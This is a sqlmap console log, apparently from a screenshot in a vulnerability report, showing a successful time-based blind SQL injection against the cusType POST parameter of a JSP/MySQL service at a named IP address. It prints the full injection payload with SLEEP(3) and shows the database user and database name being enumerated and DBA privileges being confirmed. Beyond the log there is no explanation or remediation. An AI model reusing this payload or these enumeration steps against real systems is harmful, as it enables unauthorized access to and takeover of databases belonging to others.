 管理员: C:\Windows\system32\cmd.exe
[13:45:41] [INFO] resuming back-end DBMS 'mysql'
[13:45:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cusType (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=ZING_MSG_SESSION_INFO&cusType=%E6%99%AE%E9%80%9A%E5%AE%A2%E6
%88%B7' AND (SELECT * FROM (SELECT(SLEEP(3)))eROU) AND 'wBLw'='wBLw&MYD=%E6%9C%A
A%E8%AF%84%E4%BB%B7&MYD2=%E6%9C%AA%E8%AF%84%E4%BB%B7&allSelMenuStr=%E4%B8%AA%E4%
BA%BA%E9%87%91%E8%9E%8D%E4%B8%9A%E5%8A%A1#&BotTalkCount=0&solvePerd=0&businessPe
rd=0.829&queuePeriod=0&talkPeriod=0&cookie=&area=%E5%AE%81%E6%B3%A2&IMRBeginTime
=1460637371131&inboundTime=1460637370974&ip=21.123.23.233&colineNo=2245177040000
0&coJid=22451770400000&BotBeginTime=1460637370974&businessType1=%E4%B8%AA%E4%BA%
BA%E9%87%91%E8%9E%8D%E4%B8%9A%E5%8A%A1&endTime=1460637371803
---
[13:45:42] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[13:45:42] [INFO] fetching current user
[13:45:42] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................. (done)
[13:45:49] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
test@%
current user:    'test@%'
[13:47:08] [INFO] fetching current database
[13:47:08] [INFO] retrieved: z3000_ext
current database:    'z3000_ext'
[13:49:24] [INFO] testing if current user is DBA
[13:49:24] [INFO] fetching current user
current user is DBA:    True
[13:49:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\219.141.191.165'
C:\SqlMap1.0>
www.wooyun.org